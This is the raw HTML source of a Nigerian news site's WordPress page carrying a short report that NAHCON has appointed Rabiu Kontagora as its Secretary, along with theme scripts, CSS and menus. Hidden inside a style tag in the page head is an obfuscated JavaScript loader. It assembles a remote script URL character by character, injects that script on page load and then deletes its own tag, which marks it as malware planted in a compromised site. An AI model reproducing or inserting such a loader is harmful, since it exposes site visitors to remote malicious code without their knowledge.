var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/67957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=67957' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="78dbad48f1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/government/",
                    "name": "Government"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/10/30/nahcon-appoints-rabiu/",
                    "name": "NAHCON Appoints Rabiu Kontagora as Secretary"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-67957 single-format-standard wp-theme-Newspaper td-standard-pack nahcon-appoints-rabiu global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Government" class="entry-crumb" href="https://prnigeria.com/category/government/">Government</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NAHCON Appoints Rabiu Kontagora as Secretary</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-67957" class="post-67957 post type-post status-publish format-standard has-post-thumbnail category-featured category-government tag-nahcon tag-rabiu-kontagora tag-secretary byline-fatima-sanda" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/government/">Government</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">NAHCON Appoints Rabiu Kontagora as Secretary</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/kabir/">Fatima Sanda</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-30T19:11:33+01:00" >October 30, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?fit=539%2C681&ssl=1" data-caption="New NAHCON  secretary, Rabiu Kontagora"><img width="539" height="681" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?resize=539%2C681&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?w=539&ssl=1 539w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?resize=198%2C250&ssl=1 198w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?resize=396%2C500&ssl=1 396w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/10/IMG-20211030-WA0005.jpg?resize=332%2C420&ssl=1 332w" sizes="(max-width: 539px) 100vw, 539px" alt="New NAHCON secretary, Rabiu Kontagora" title="New NAHCON  secretary, Rabiu Kontagora"/></a><figcaption class="wp-caption-text">New NAHCON  secretary, Rabiu Kontagora</figcaption></figure></div>
            <!-- content --><p><strong>NAHCON Appoints Rabiu Kontagora as Secretary</strong></p>
<p>A new Secretary to National Hajj Commission of Nigeria (NAHCON) has been appointed. He is Dr Rabi’u Abdullahi Kontagora.</p>
<p>Dr Kontagora emerged successful out of over 400 applicants.</p>
<p>Selection of the new Secretary to the Commission ensued after rigorous screening handled by an independent group of consultants. Out of the total 448 applications received following advertisement by NAHCON in three major newspapers namely Daily Trust, Blueprint and The Nation, 281 were found to be eligible after screening. From that number, 33 applicants met all the requirements. The 33 applicants were administered an online examination resulting to the emergence of 14 successful persons. A second online examination was administered for these 14 whereby nine passed with distinction.</p>
<style> .latest-posts-container {padding: 5px 5px 5px 15px; margin: 20px auto 20px auto;color: #fff; background-image: url(https://i1.wp.com/bauchi.net/wp-content/uploads/sites/30/2023/10/bg.png);background-repeat: repeat; background-size: contain; background-color: #222;}	h3#latest-posts-heading {color: #fff; } li.latest-post a {color: #fff;text-decoration: underline;} h3#latest-posts-heading {color: #c00; } </style>
<div class="latest-posts-container">
<h3 id="latest-posts-heading">Read Also:</h3>
<ul class="latest-posts">
<li class="latest-post"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></li>
<li class="latest-post"><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></li>
</ul>
</div>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
.cbcba {
    max-width: 50% !important;
    float: left;
    display: inline;
}
</style>

<a class="cbcba" href="https://healthdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/HealthDigest-ad.jpeg" width="729" height="243" /></a>

